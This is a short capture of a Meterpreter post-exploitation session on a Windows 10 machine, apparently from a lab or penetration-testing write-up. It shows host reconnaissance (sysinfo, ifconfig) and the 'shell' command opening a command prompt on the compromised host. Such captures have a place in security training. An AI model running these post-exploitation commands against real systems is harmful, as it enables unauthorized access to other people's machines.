 meterpreter > sysinfo
Computer : DESKTOP-D2UC32C
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 5
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:ed:4f:9d
MTU : 1500
IPv4 Address : 192.168.10.5
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::523a:2bec:5f28:c993
IPv6 Netmask : ffff:ffff:ffff:ffff::
RECON
meterpreter > shell
Process 2380 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.